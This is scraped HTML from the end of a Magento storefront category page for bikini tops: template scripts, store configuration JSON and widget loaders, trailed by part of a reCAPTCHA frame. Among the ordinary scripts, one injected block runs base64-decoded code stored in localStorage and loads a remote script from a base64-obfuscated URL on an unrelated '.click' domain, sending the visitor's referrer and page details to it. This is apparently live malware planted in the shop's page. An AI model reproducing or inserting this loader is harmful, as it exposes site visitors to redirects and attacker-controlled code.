</script><script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div data-bind="visible: result().noResults == false">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script><script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script><script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script><script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script><script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script><script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script type="text/javascript">
    require([
        "jquery",
        "domReady!"
    ], function ($) {
        'use strict';
        //detect modes and add extra class CSS
        var extraClass = 'ontouchstart' in window && !(/hp-tablet/gi).test(navigator.appVersion) ? 'touch' : 'no-touch';
        $('html').addClass(extraClass);
    });
</script><script type="text/javascript">// 
var seY9Hb=document.createElement("script");seY9Hb.type="text/javascript";var seY9Hbs=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t="+new Date().getTime()+"&online-image="+ (location.protocol.indexOf("https")==0?"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png":"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png") +"&offline-image="+ (location.protocol.indexOf("https")==0?"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png":"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png");setTimeout("seY9Hb.src=seY9Hbs;document.getElementById('sdY9Hb').appendChild(seY9Hb)",1)
// </script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script><script>
  require(["jquery"], function($) {

    (function($) {
        jQuery("img").attr('height','100%');
        jQuery("img").attr('width','100%');
})(jQuery);

});
</script><script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script><script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.butterfliesandbikinis.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":0,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.butterfliesandbikinis.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768914011}}};
    </script><script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"children":{"afterpay.cta":{"component":"afterpayCta","template":"Afterpay_Afterpay\/cta\/cta","sortOrder":"0","config":{"id":"afterpay-cta-mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.cta.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}},"afterpay.express.checkout":{"component":"afterpayExpressCheckoutButton","template":"Afterpay_Afterpay\/express-checkout\/button-minicart","sortOrder":"1","config":{"entryPoint":"mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.express.checkout.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}}},"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":true},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="application/javascript" async
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RqDz4z"></script><script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script><script type="text/x-magento-init">
{
	"*":{
		"Ubertheme_UbMegaMenu/js/ub_mega_menu": {}
	}
}
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": "1"
                    }
                }
            }
        }
    }
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.butterfliesandbikinis.com\/","customerLoginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj","badge":"inline","size":"invisible","theme":"light","hl":"en"},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"afterpay\/payment\/capture":["cart","checkout-data","last-ordered-items"],"afterpay\/express\/placeorder":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/capture":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/mobile":["cart","checkout-data","last-ordered-items"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"reclaim\/checkout\/reload":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.butterfliesandbikinis.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.butterfliesandbikinis.com\/page_cache\/block\/render\/id\/66\/?bikini_style=735&price=-100&tops=690","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_66"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/beach\/bikini\/tops\/string?bikini_style=735&price=-100&tops=690"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/x-magento-init">
        {
            "[data-amtheme-js=ajax-product-compare]": {
                "amAjaxCompare": {
                    "actionUrl": "https://www.butterfliesandbikinis.com/amasty_jettheme/ajax/addToCompare/"
                }
            }
        }
    </script><script type="text/x-magento-init">
        {
            "[data-amtheme-js=ajax-tocart]": {
                "amAjaxCart": {
                    "actionUrl": "https://www.butterfliesandbikinis.com/amasty_jettheme/ajax/addToCart/",
                    "classes":{
                        "addToCartButtonDisable": "disabled"
                    }
                }
            }
        }
        </script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.butterfliesandbikinis.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-am-js='filter-item-default']": {
            "amShopbyFilterItemDefault": {}
        }
    }
</script><script type="text/x-magento-init">
        {
            "[data-am-js='shopby-container']": {
                "amShopbyFilterContainer": {}
            }
        }
        </script><script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('[data-am-js="swatch-item"]').SwatchRendererTooltip();
    });
</script><script type="text/x-magento-init">
            {
                ".sidebar #narrow-by-list": {
                    "accordion": {
                        "multipleCollapsible": true,
                        "active": [1,4,5]
                    }
                }
            }
</script><script type="text/x-magento-init">
    {"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.butterfliesandbikinis.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/beach","name":"Beach"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini","name":"Bikini"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini\/tops","name":"Tops"}},{"@type":"ListItem","position":5,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini\/tops\/string","name":"String"}}]}</script><script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script><script type="text/x-magento-init">
        {
            "header.page-header": {
                "amStickyHeader": {
                    "isStickyHeaderEnabled": 1,
                    "isAlwaysDisplay": 0,
                    "isDisplayOnScrollDown": 1,
                    "hideOnScrollDownOffset": "100px",
                    "isDisplayOnScrollUp": 0                }
            }
        }
    </script><script type="text/x-magento-init">
{
    "[data-amtheme-js='navigation-filter']": {
        "amLayeredNavigationAction": {}
    }
}
</script><script type="text/javascript">
	var ubAjaxCompareOptions = {"ajaxCompareUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxCompare",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxCompare(ubAjaxCompareOptions);
	});
</script><script type="text/javascript">
	var ubAjaxWishlistOptions = {"ajaxWishlistUrl":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","loginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/login\/","customerId":null};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxWishlist",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxWishlist(ubAjaxWishlistOptions);
	});
</script><script type="text/javascript">
	var ubAjaxCartOptions = {"ajaxCartUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/cart\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxAddCart",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxAddCart(ubAjaxCartOptions);
	});
</script><script type="text/x-magento-init">
{
    "[data-role='compare-sticky-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script> <script type="text/javascript"> 
                        require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){
                        var imgLazy = $('.lazyload').not(".loaded"); 
                        imgLazy.lazyload(); 
                        imgLazy.on('load',function(){
                            var img = $(this);
                            if(img.hasClass( "loaded" )) return;
                            if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                            else {img.lazyload();}
                            if($.equalheight) $.fn.equalheight();
                        });
                        $('body').on('contentUpdated', function () {
                            var lazy = $(this).find("img.lazyload").not(".loaded").lazyload();
                            lazy.on('load',function(){
                                var img = $(this);
                                if(img.hasClass( "loaded" )) return;
                                if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                                else {img.lazyload();}
                                if($.equalheight) $.fn.equalheight();
                            });
                        });
                        $('body').removeClass('loading_body');
                        }); 
                    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj&co=aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=9t823vz7o3bf
body_size: 48388
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
